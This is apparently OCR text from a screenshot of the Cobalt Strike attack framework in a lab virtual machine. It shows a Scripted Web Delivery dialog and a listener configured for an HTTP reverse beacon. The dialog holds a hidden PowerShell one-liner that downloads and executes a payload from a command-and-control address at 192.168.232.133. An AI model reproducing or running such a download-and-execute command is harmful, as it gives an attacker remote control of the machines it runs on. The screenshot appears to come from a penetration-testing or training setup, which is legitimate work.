 1 2 3 4 2 2 20:19
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
Success
Started service: Scripted Web Delivery
Copy and paste this URL to access it
powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.232.133:80/a'))"
Ok
Event Log X Listeners X
name payload host port bindto beacons profile
beacon http windows/beacon_http/reverse_http 192.168.232.133 80 192.168.232.133 default
Add Edit Remove Restart Help
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。